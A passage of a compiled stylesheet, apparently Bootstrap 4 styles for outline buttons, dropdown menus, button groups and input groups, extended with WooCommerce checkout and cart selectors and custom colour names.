  .btn-outline-chestnut.disabled, .btn-outline-chestnut:disabled {
    color: #CF574B;
    background-color: transparent; }
  .btn-outline-chestnut:not(:disabled):not(.disabled):active, .btn-outline-chestnut:not(:disabled):not(.disabled).active,
  .show > .btn-outline-chestnut.dropdown-toggle {
    color: #FFFFFF;
    background-color: #CF574B;
    border-color: #CF574B; }
    .btn-outline-chestnut:not(:disabled):not(.disabled):active:focus, .btn-outline-chestnut:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-chestnut.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(207, 87, 75, 0.5); }

.btn-outline-portgore {
  color: #212041;
  border-color: #212041; }
  .btn-outline-portgore:hover {
    color: #FFFFFF;
    background-color: #212041;
    border-color: #212041; }
  .btn-outline-portgore:focus, .btn-outline-portgore.focus {
    box-shadow: 0 0 0 0 rgba(33, 32, 65, 0.5); }
  .btn-outline-portgore.disabled, .btn-outline-portgore:disabled {
    color: #212041;
    background-color: transparent; }
  .btn-outline-portgore:not(:disabled):not(.disabled):active, .btn-outline-portgore:not(:disabled):not(.disabled).active,
  .show > .btn-outline-portgore.dropdown-toggle {
    color: #FFFFFF;
    background-color: #212041;
    border-color: #212041; }
    .btn-outline-portgore:not(:disabled):not(.disabled):active:focus, .btn-outline-portgore:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-portgore.dropdown-toggle:focus {
      box-shadow: 0 0 0 0 rgba(33, 32, 65, 0.5); }

.btn-link {
  font-weight: 400;
  color: #090761;
  text-decoration: none; }
  .btn-link:hover {
    color: #090761;
    text-decoration: none; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: none; }
  .btn-link:disabled, .btn-link.disabled {
    color: #8C98A4;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn, form.woocommerce-checkout .place-order .btn-group-lg > .button, .shop_table.cart .btn-group-lg > input.button, .cart-collaterals .btn-group-lg > .checkout-button {
  padding: 1.122rem 1.5rem;
  font-size: 1rem;
  line-height: 1.6;
  border-radius: 0.25rem; }

.btn-sm, .btn-group-sm > .btn, form.woocommerce-checkout .place-order .btn-group-sm > .button, .cart-collaterals .btn-group-sm > .checkout-button, .shop_table.cart input.button {
  padding: 0.5625rem 1rem;
  font-size: 1rem;
  line-height: 1.6;
  border-radius: 0.25rem; }

.btn-block, form.woocommerce-checkout .place-order .button, .cart-collaterals .checkout-button {
  display: block;
  width: 100%; }
  .btn-block + .btn-block, form.woocommerce-checkout .place-order .button + .btn-block, .cart-collaterals .checkout-button + .btn-block, form.woocommerce-checkout .place-order .btn-block + .button, form.woocommerce-checkout .place-order .button + .button, .cart-collaterals form.woocommerce-checkout .place-order .checkout-button + .button, form.woocommerce-checkout .place-order .cart-collaterals .checkout-button + .button, .cart-collaterals .btn-block + .checkout-button, form.woocommerce-checkout .place-order .cart-collaterals .button + .checkout-button, .cart-collaterals form.woocommerce-checkout .place-order .button + .checkout-button, .cart-collaterals .checkout-button + .checkout-button {
    margin-top: 0.5rem; }

input[type="submit"].btn-block, form.woocommerce-checkout .place-order input.button[type="submit"], .cart-collaterals input.checkout-button[type="submit"],
input[type="reset"].btn-block,
form.woocommerce-checkout .place-order input.button[type="reset"],
.cart-collaterals input.checkout-button[type="reset"],
input[type="button"].btn-block,
form.woocommerce-checkout .place-order input.button[type="button"],
.cart-collaterals input.checkout-button[type="button"] {
  width: 100%; }

.fade {
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      -webkit-transition: none;
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      -webkit-transition: none;
      transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }
  .dropdown-toggle::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent; }
  .dropdown-toggle:empty::after {
    margin-left: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 16.25rem;
  padding: 1.625rem 0;
  margin: 0 0 0;
  font-size: 0.875rem;
  color: #77838F;
  text-align: left;
  list-style: none;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 0px solid rgba(22, 28, 45, 0.15);
  border-radius: 0.25rem;
  box-shadow: 0 0.5rem 0.937rem rgba(140, 152, 164, 0.1); }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0; }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto; } }

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }
  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }

@media (min-width: 1480px) {
  .dropdown-menu-wd-left {
    right: auto;
    left: 0; }
  .dropdown-menu-wd-right {
    right: 0;
    left: auto; } }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0; }

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent; }

.dropup .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0; }

.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid; }

.dropright .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropright .dropdown-toggle::after {
  vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0; }

.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: ""; }

.dropleft .dropdown-toggle::after {
  display: none; }

.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent; }

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0; }

.dropleft .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #E7E7EC; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0 1.75rem;
  clear: both;
  font-weight: 400;
  color: #949DA6;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #090761;
    text-decoration: none;
    background-color: none; }
  .dropdown-item.active, .dropdown-item:active {
    color: #090761;
    text-decoration: none;
    background-color: none; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #8C98A4;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 1.625rem 1.75rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #2F2D51;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0 1.75rem;
  color: #949DA6; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn, form.woocommerce-checkout .place-order .btn-group > .button, .shop_table.cart .btn-group > input.button, .cart-collaterals .btn-group > .checkout-button,
  .btn-group-vertical > .btn,
  form.woocommerce-checkout .place-order .btn-group-vertical > .button,
  .shop_table.cart .btn-group-vertical > input.button,
  .cart-collaterals .btn-group-vertical > .checkout-button {
    position: relative;
    -webkit-box-flex: 1;
            flex: 1 1 auto; }
    .btn-group > .btn:hover, form.woocommerce-checkout .place-order .btn-group > .button:hover, .shop_table.cart .btn-group > input.button:hover, .cart-collaterals .btn-group > .checkout-button:hover,
    .btn-group-vertical > .btn:hover,
    form.woocommerce-checkout .place-order .btn-group-vertical > .button:hover,
    .shop_table.cart .btn-group-vertical > input.button:hover,
    .cart-collaterals .btn-group-vertical > .checkout-button:hover {
      z-index: 1; }
    .btn-group > .btn:focus, form.woocommerce-checkout .place-order .btn-group > .button:focus, .shop_table.cart .btn-group > input.button:focus, .cart-collaterals .btn-group > .checkout-button:focus, .btn-group > .btn:active, form.woocommerce-checkout .place-order .btn-group > .button:active, .shop_table.cart .btn-group > input.button:active, .cart-collaterals .btn-group > .checkout-button:active, .btn-group > .btn.active, form.woocommerce-checkout .place-order .btn-group > .active.button, .shop_table.cart .btn-group > input.active.button, .cart-collaterals .btn-group > .active.checkout-button,
    .btn-group-vertical > .btn:focus,
    form.woocommerce-checkout .place-order .btn-group-vertical > .button:focus,
    .shop_table.cart .btn-group-vertical > input.button:focus,
    .cart-collaterals .btn-group-vertical > .checkout-button:focus,
    .btn-group-vertical > .btn:active,
    form.woocommerce-checkout .place-order .btn-group-vertical > .button:active,
    .shop_table.cart .btn-group-vertical > input.button:active,
    .cart-collaterals .btn-group-vertical > .checkout-button:active,
    .btn-group-vertical > .btn.active,
    form.woocommerce-checkout .place-order .btn-group-vertical > .active.button,
    .shop_table.cart .btn-group-vertical > input.active.button,
    .cart-collaterals .btn-group-vertical > .active.checkout-button {
      z-index: 1; }

.btn-toolbar {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-pack: start;
          justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child), form.woocommerce-checkout .place-order .btn-group > .button:not(:first-child), .shop_table.cart .btn-group > input.button:not(:first-child), .cart-collaterals .btn-group > .checkout-button:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px; }

.btn-group > .btn:not(:last-child):not(.dropdown-toggle), form.woocommerce-checkout .place-order .btn-group > .button:not(:last-child):not(.dropdown-toggle), .shop_table.cart .btn-group > input.button:not(:last-child):not(.dropdown-toggle), .cart-collaterals .btn-group > .checkout-button:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn,
form.woocommerce-checkout .place-order .btn-group > .btn-group:not(:last-child) > .button,
.shop_table.cart .btn-group > .btn-group:not(:last-child) > input.button,
.cart-collaterals .btn-group > .btn-group:not(:last-child) > .checkout-button {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn:not(:first-child), form.woocommerce-checkout .place-order .btn-group > .button:not(:first-child), .shop_table.cart .btn-group > input.button:not(:first-child), .cart-collaterals .btn-group > .checkout-button:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn,
form.woocommerce-checkout .place-order .btn-group > .btn-group:not(:first-child) > .button,
.shop_table.cart .btn-group > .btn-group:not(:first-child) > input.button,
.cart-collaterals .btn-group > .btn-group:not(:first-child) > .checkout-button {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.dropdown-toggle-split {
  padding-right: 0.9375rem;
  padding-left: 0.9375rem; }
  .dropdown-toggle-split::after,
  .dropup .dropdown-toggle-split::after,
  .dropright .dropdown-toggle-split::after {
    margin-left: 0; }
  .dropleft .dropdown-toggle-split::before {
    margin-right: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, form.woocommerce-checkout .place-order .btn-group-sm > .button + .dropdown-toggle-split, .shop_table.cart .btn-group-sm > input.button + .dropdown-toggle-split, .cart-collaterals .btn-group-sm > .checkout-button + .dropdown-toggle-split, .shop_table.cart input.button + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, form.woocommerce-checkout .place-order .btn-group-lg > .button + .dropdown-toggle-split, .shop_table.cart .btn-group-lg > input.button + .dropdown-toggle-split, .cart-collaterals .btn-group-lg > .checkout-button + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem; }

.btn-group.show .dropdown-toggle {
  box-shadow: none; }
  .btn-group.show .dropdown-toggle.btn-link {
    box-shadow: none; }

.btn-group-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -webkit-box-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
          justify-content: center; }

  .btn-group-vertical > .btn,
  form.woocommerce-checkout .place-order .btn-group-vertical > .button,
  .shop_table.cart .btn-group-vertical > input.button,
  .cart-collaterals .btn-group-vertical > .checkout-button,
  .btn-group-vertical > .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn:not(:first-child), form.woocommerce-checkout .place-order .btn-group-vertical > .button:not(:first-child), .shop_table.cart .btn-group-vertical > input.button:not(:first-child), .cart-collaterals .btn-group-vertical > .checkout-button:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) {
    margin-top: -1px; }
  .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), form.woocommerce-checkout .place-order .btn-group-vertical > .button:not(:last-child):not(.dropdown-toggle), .shop_table.cart .btn-group-vertical > input.button:not(:last-child):not(.dropdown-toggle), .cart-collaterals .btn-group-vertical > .checkout-button:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn,
  form.woocommerce-checkout .place-order .btn-group-vertical > .btn-group:not(:last-child) > .button,
  .shop_table.cart .btn-group-vertical > .btn-group:not(:last-child) > input.button,
  .cart-collaterals .btn-group-vertical > .btn-group:not(:last-child) > .checkout-button {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .btn-group-vertical > .btn:not(:first-child), form.woocommerce-checkout .place-order .btn-group-vertical > .button:not(:first-child), .shop_table.cart .btn-group-vertical > input.button:not(:first-child), .cart-collaterals .btn-group-vertical > .checkout-button:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn,
  form.woocommerce-checkout .place-order .btn-group-vertical > .btn-group:not(:first-child) > .button,
  .shop_table.cart .btn-group-vertical > .btn-group:not(:first-child) > input.button,
  .cart-collaterals .btn-group-vertical > .btn-group:not(:first-child) > .checkout-button {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.btn-group-toggle > .btn, form.woocommerce-checkout .place-order .btn-group-toggle > .button, .shop_table.cart .btn-group-toggle > input.button, .cart-collaterals .btn-group-toggle > .checkout-button,
.btn-group-toggle > .btn-group > .btn,
form.woocommerce-checkout .place-order .btn-group-toggle > .btn-group > .button,
.shop_table.cart .btn-group-toggle > .btn-group > input.button,
.cart-collaterals .btn-group-toggle > .btn-group > .checkout-button {
  margin-bottom: 0; }
  .btn-group-toggle > .btn input[type="radio"], form.woocommerce-checkout .place-order .btn-group-toggle > .button input[type="radio"], .shop_table.cart .btn-group-toggle > input.button input[type="radio"], .cart-collaterals .btn-group-toggle > .checkout-button input[type="radio"],
  .btn-group-toggle > .btn input[type="checkbox"],
  form.woocommerce-checkout .place-order .btn-group-toggle > .button input[type="checkbox"],
  .shop_table.cart .btn-group-toggle > input.button input[type="checkbox"],
  .cart-collaterals .btn-group-toggle > .checkout-button input[type="checkbox"],
  .btn-group-toggle > .btn-group > .btn input[type="radio"],
  form.woocommerce-checkout .place-order .btn-group-toggle > .btn-group > .button input[type="radio"],
  .shop_table.cart .btn-group-toggle > .btn-group > input.button input[type="radio"],
  .cart-collaterals .btn-group-toggle > .btn-group > .checkout-button input[type="radio"],
  .btn-group-toggle > .btn-group > .btn input[type="checkbox"],
  form.woocommerce-checkout .place-order .btn-group-toggle > .btn-group > .button input[type="checkbox"],
  .shop_table.cart .btn-group-toggle > .btn-group > input.button input[type="checkbox"],
  .cart-collaterals .btn-group-toggle > .btn-group > .checkout-button input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none; }

.input-group {
  position: relative;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
          align-items: stretch;
  width: 100%; }
  .input-group > .form-control, form.woocommerce-checkout .form-row .input-group > .input-text, .shop_table.cart tbody td.actions .input-group > .input-text,
  .input-group > .form-control-plaintext,
  .input-group > .custom-select,
  form.woocommerce-checkout .input-group > #shipping_country,
  form.woocommerce-checkout .input-group > #billing_country,
  .input-group > .custom-file {
    position: relative;
    -webkit-box-flex: 1;
            flex: 1 1 auto;
    width: 1%;
    min-width: 0;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control, form.woocommerce-checkout .form-row .input-group > .input-text + .form-control, .shop_table.cart tbody td.actions .input-group > .input-text + .form-control, form.woocommerce-checkout .form-row .input-group > .form-control + .input-text, form.woocommerce-checkout .form-row .input-group > .input-text + .input-text, .shop_table.cart tbody td.actions .input-group > .form-control + .input-text, .shop_table.cart tbody td.actions .input-group > .input-text + .input-text,
    .input-group > .form-control + .custom-select,
    form.woocommerce-checkout .form-row .input-group > .input-text + .custom-select,
    .shop_table.cart tbody td.actions .input-group > .input-text + .custom-select,
    form.woocommerce-checkout .input-group > .form-control + #shipping_country,
    form.woocommerce-checkout .form-row .input-group > .input-text + #shipping_country,
    .shop_table.cart tbody td.actions form.woocommerce-checkout .input-group > .input-text + #shipping_country,
    form.woocommerce-checkout .shop_table.cart tbody td.actions .input-group > .input-text + #shipping_country,
    form.woocommerce-checkout .input-group > .form-control + #billing_country,
    form.woocommerce-checkout .form-row .input-group > .input-text + #billing_country,
    .shop_table.cart tbody td.actions form.woocommerce-checkout .input-group > .input-text + #billing_country,
    form.woocommerce-checkout .shop_table.cart tbody td.actions .input-group > .input-text + #billing_country,
    .input-group > .form-control + .custom-file,
    form.woocommerce-checkout .form-row .input-group > .input-text + .custom-file,
    .shop_table.cart tbody td.actions .input-group > .input-text + .custom-file,
    .input-group > .form-control-plaintext + .form-control,
    form.woocommerce-checkout .form-row .input-group > .form-control-plaintext + .input-text,
    .shop_table.cart tbody td.actions .input-group > .form-control-plaintext + .input-text,
    .input-group > .form-control-plaintext + .custom-select,
    form.woocommerce-checkout .input-group > .form-control-plaintext + #shipping_country,
    form.woocommerce-checkout .input-group > .form-control-plaintext + #billing_country,
    .input-group > .form-control-plaintext + .custom-file,
    .input-group > .custom-select + .form-control,
    form.woocommerce-checkout .input-group > #shipping_country + .form-control,
    form.woocommerce-checkout .input-group > #billing_country + .form-control,
    form.woocommerce-checkout .form-row .input-group > .custom-select + .input-text,
    form.woocommerce-checkout .form-row .input-group > #shipping_country + .input-text,
    form.woocommerce-checkout .form-row .input-group > #billing_country + .input-text,
    .shop_table.cart tbody td.actions .input-group > .custom-select + .input-text,
    form.woocommerce-checkout .shop_table.cart tbody td.actions .input-group > #shipping_country + .input-text,
    .shop_table.cart tbody td.actions form.woocommerce-checkout .input-group > #shipping_country + .input-text,
    form.woocommerce-checkout .shop_table.cart tbody td.actions .input-group > #billing_country + .input-text,
    .shop_table.cart tbody td.actions form.woocommerce-checkout .input-group > #billing_country + .input-text,
    .input-group > .custom-select + .custom-select,
    form.woocommerce-checkout .input-group > #shipping_country + .custom-select,
    form.woocommerce-checkout .input-group > #billing_country + .custom-select,
    form.woocommerce-checkout .input-group > .custom-select + #shipping_country,
    form.woocommerce-checkout .input-group > #shipping_country + #shipping_country,
    form.woocommerce-checkout .input-group > #billing_country + #shipping_country,
    form.woocommerce-checkout .input-group > .custom-select + #billing_country,
    form.woocommerce-checkout .input-group > #shipping_country + #billing_country,
    form.woocommerce-checkout .input-group > #billing_country + #billing_country,
    .input-group > .custom-select + .custom-file,
    form.woocommerce-checkout .input-group > #shipping_country + .custom-file,
    form.woocommerce-checkout .input-group > #billing_country + .custom-file,
    .input-group > .custom-file + .form-control,
    form.woocommerce-checkout .form-row .input-group > .custom-file + .input-text,
    .shop_table.cart tbody td.actions .input-group > .custom-file + .input-text,
    .input-group > .custom-file + .custom-select,
    form.woocommerce-checkout .input-group > .custom-file + #shipping_country,
    form.woocommerce-checkout .input-group > .custom-file + #billing_country,
    .input-group > .custom-file + .custom-file {
      margin-left: -1px; }
  .input-group > .form-control:focus, form.woocommerce-checkout .form-row .input-group > .input-text:focus, .shop_table.cart tbody td.actions .input-group > .input-text:focus,
  .input-group > .custom-select:focus,
  form.woocommerce-checkout .input-group > #shipping_country:focus,
  form.woocommerce-checkout .input-group > #billing_country:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
  .input-group > .form-control:not(:last-child), form.woocommerce-checkout .form-row .input-group > .input-text:not(:last-child), .shop_table.cart tbody td.actions .input-group > .input-text:not(:last-child),
  .input-group > .custom-select:not(:last-child),
  form.woocommerce-checkout .input-group > #shipping_country:not(:last-child),
  form.woocommerce-checkout .input-group > #billing_country:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .input-group > .form-control:not(:first-child), form.woocommerce-checkout .form-row .input-group > .input-text:not(:first-child), .shop_table.cart tbody td.actions .input-group > .input-text:not(:first-child),
  .input-group > .custom-select:not(:first-child),
  form.woocommerce-checkout .input-group > #shipping_country:not(:first-child),
  form.woocommerce-checkout .input-group > #billing_country:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
            align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
  display: -webkit-box;
  display: flex; }
  .input-group-prepend .btn, .input-group-prepend form.woocommerce-checkout .place-order .button, form.woocommerce-checkout .place-order .input-group-prepend .button, .input-group-prepend .shop_table.cart input.button, .shop_table.cart .input-group-prepend input.button, .input-group-prepend .cart-collaterals .checkout-button, .cart-collaterals .input-group-prepend .checkout-button,
  .input-group-append .btn,
  .input-group-append form.woocommerce-checkout .place-order .button,
  form.woocommerce-checkout .place-order .input-group-append .button,
  .input-group-append .shop_table.cart input.button,
  .shop_table.cart .input-group-append input.button,
  .input-group-append .cart-collaterals .checkout-button,
  .cart-collaterals .input-group-append .checkout-button {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus, .input-group-prepend form.woocommerce-checkout .place-order .button:focus, form.woocommerce-checkout .place-order .input-group-prepend .button:focus, .input-group-prepend .shop_table.cart input.button:focus, .shop_table.cart .input-group-prepend input.button:focus, .input-group-prepend .cart-collaterals .checkout-button:focus, .cart-collaterals .input-group-prepend .checkout-button:focus,
    .input-group-append .btn:focus,
    .input-group-append form.woocommerce-checkout .place-order .button:focus,
    form.woocommerce-checkout .place-order .input-group-append .button:focus,
    .input-group-append .shop_table.cart input.button:focus,
    .shop_table.cart .input-group-append input.button:focus,
    .input-group-append .cart-collaterals .checkout-button:focus,
    .cart-collaterals .input-group-append .checkout-button:focus {
      z-index: 3; }
  .input-group-prepend .btn + .btn, .input-group-prepend form.woocommerce-checkout .place-order .button + .btn, form.woocommerce-checkout .place-order .input-group-prepend .button + .btn, .input-group-prepend .shop_table.cart input.button + .btn, .shop_table.cart .input-group-prepend input.button + .btn, .input-group-prepend .cart-collaterals .checkout-button + .btn, .cart-collaterals .input-group-prepend .checkout-button + .btn, .input-group-prepend form.woocommerce-checkout .place-order .btn + .button, form.woocommerce-checkout .place-order .input-group-prepend .btn + .button, .input-group-prepend form.woocommerce-checkout .place-order .button + .button, form.woocommerce-checkout .place-order .input-group-prepend .button + .button, form.woocommerce-checkout .place-order .input-group-prepend .shop_table.cart input.button + .button, .input-group-prepend .cart-collaterals form.woocommerce-checkout .place-order .checkout-button + .button, form.woocommerce-checkout .place-order .input-group-prepend .cart-collaterals .checkout-button + .button, .cart-collaterals .input-group-prepend form.woocommerce-checkout .place-order .checkout-button + .button, form.woocommerce-checkout .place-order .cart-collaterals .input-group-prepend .checkout-button + .button, .input-group-prepend .shop_table.cart .btn + input.button, .shop_table.cart .input-group-prepend .btn + input.button, .input-group-prepend form.woocommerce-checkout .place-order .shop_table.cart .button + input.button, form.woocommerce-checkout .place-order .input-group-prepend .shop_table.cart .button + input.button, .input-group-prepend .shop_table.cart input.button + input.button, .shop_table.cart .input-group-prepend input.button + input.button, .input-group-prepend .cart-collaterals .shop_table.cart .checkout-button + input.button, .shop_table.cart .input-group-prepend .cart-collaterals .checkout-button + input.button, .cart-collaterals .input-group-prepend .shop_table.cart .checkout-button + input.button, .shop_table.cart .cart-collaterals .input-group-prepend .checkout-button + input.button, .input-group-prepend .cart-collaterals .btn + .checkout-button, .cart-collaterals .input-group-prepend .btn + .checkout-button, .input-group-prepend form.woocommerce-checkout .place-order .cart-collaterals .button + .checkout-button, .cart-collaterals .input-group-prepend form.woocommerce-checkout .place-order .button + .checkout-button, form.woocommerce-checkout .place-order .input-group-prepend .cart-collaterals .button + .checkout-button, .cart-collaterals form.woocommerce-checkout .place-order .input-group-prepend .button + .checkout-button, .input-group-prepend .shop_table.cart .cart-collaterals input.button + .checkout-button, .cart-collaterals .input-group-prepend .shop_table.cart input.button + .checkout-button, .shop_table.cart .input-group-prepend .cart-collaterals input.button + .checkout-button, .cart-collaterals .shop_table.cart .input-group-prepend input.button + .checkout-button, .input-group-prepend .cart-collaterals .checkout-button + .checkout-button, .cart-collaterals .input-group-prepend .checkout-button + .checkout-button,
  .input-group-prepend .btn + .input-group-text,
  .input-group-prepend form.woocommerce-checkout .place-order .button + .input-group-text,
  form.woocommerce-checkout .place-order .input-group-prepend .button + .input-group-text,
  .input-group-prepend .shop_table.cart input.button + .input-group-text,
  .shop_table.cart .input-group-prepend input.button + .input-group-text,
  .input-group-prepend .cart-collaterals .checkout-button + .input-group-text,
  .cart-collaterals .input-group-prepend .checkout-button + .input-group-text,
  .input-group-prepend .input-group-text + .input-group-text,
  .input-group-prepend .input-group-text + .btn,
  .input-group-prepend form.woocommerce-checkout .place-order .input-group-text + .button,
  form.woocommerce-checkout .place-order .input-group-prepend .input-group-text + .button,
  .input-group-prepend .shop_table.cart .input-group-text + input.button,
  .shop_table.cart .input-group-prepend .input-group-text + input.button,
  .input-group-prepend .cart-collaterals .input-group-text + .checkout-button,
  .cart-collaterals .input-group-prepend .input-group-text + .checkout-button,
  .input-group-append .btn + .btn,
  .input-group-append form.woocommerce-checkout .place-order .button + .btn,
  form.woocommerce-checkout .place-order .input-group-append .button + .btn,
  .input-group-append .shop_table.cart input.button + .btn,
  .shop_table.cart .input-group-append input.button + .btn,
  .input-group-append .cart-collaterals .checkout-button + .btn,
  .cart-collaterals .input-group-append .checkout-button + .btn,
  .input-group-append form.woocommerce-checkout .place-order .btn + .button,
  form.woocommerce-checkout .place-order .input-group-append .btn + .button,
  .input-group-append form.woocommerce-checkout .place-order .button + .button,
  form.woocommerce-checkout .place-order .input-group-append .button + .button,
  form.woocommerce-checkout .place-order .input-group-append .shop_table.cart input.button + .button,
  .input-group-append .cart-collaterals form.woocommerce-checkout .place-order .checkout-button + .button,
  form.woocommerce-checkout .place-order .input-group-append .cart-collaterals .checkout-button + .button,
  .cart-collaterals .input-group-append form.woocommerce-checkout .place-order .checkout-button + .button,
  form.woocommerce-checkout .place-order .cart-collaterals .input-group-append .checkout-button + .button,
  .input-group-append .shop_table.cart .btn + input.button,
  .shop_table.cart .input-group-append .btn + input.button,
  .input-group-append form.woocommerce-checkout .place-order .shop_table.cart .button + input.button,
  form.woocommerce-checkout .place-order .input-group-append .shop_table.cart .button + input.button,
  .input-group-append .shop_table.cart input.button + input.button,
  .shop_table.cart .input-group-append input.button + input.button,
  .input-group-append .cart-collaterals .shop_table.cart .checkout-button + input.button,
  .shop_table.cart .input-group-append .cart-collaterals .checkout-button + input.button,
  .cart-collaterals .input-group-append .shop_table.cart .checkout-button + input.button,
  .shop_table.cart .cart-collaterals .input-group-append .checkout-button + input.button,
  .input-group-append .cart-collaterals .btn + .checkout-button,
  .cart-collaterals .input-group-append .btn + .checkout-button,
  .input-group-append form.woocommerce-checkout .place-order .cart-collaterals .button + .checkout-button,
  .cart-collaterals .input-group-append form.woocommerce-checkout .place-order .button + .checkout-button,
  form.woocommerce-checkout .place-order .input-group-append .cart-collaterals .button + .checkout-button,
  .cart-collaterals form.woocommerce-checkout .place-order .input-group-append .button + .checkout-button,
  .input-group-append .shop_table.cart .cart-collaterals input.button + .checkout-button,
  .cart-collaterals .input-group-append .shop_table.cart input.button + .checkout-button,
  .shop_table.cart .input-group-append .cart-collaterals input.button + .checkout-button,
  .cart-collaterals .shop_table.cart .input-group-append input.button + .checkout-button,
  .input-group-append .cart-collaterals .checkout-button + .checkout-button,
  .cart-collaterals .input-group-append .checkout-button + .checkout-button,
